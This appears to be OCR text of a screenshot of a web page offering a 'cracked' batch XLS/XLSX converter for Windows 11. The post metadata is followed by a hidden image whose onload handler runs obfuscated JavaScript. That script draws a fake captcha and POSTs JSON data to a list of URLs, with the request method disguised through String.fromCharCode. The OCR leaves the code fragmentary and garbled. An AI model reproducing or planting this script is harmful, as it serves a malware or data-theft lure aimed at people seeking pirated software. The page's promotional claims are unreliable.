
BATCH XLS AND XLSX CONVERTER
CRACKED [100% WORKED] (X86X64)
WINDOWS 11 VERIFIED
Post author:
Hifaa Learning Centre
Post published:
27/06/2026
Post category:
Injects
Post comments:
0 Comments
🛡️ Checksum: 56e0d4487081e7d7c773a834d8e33b6d⏰ Updated
on: 2026-06-23<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js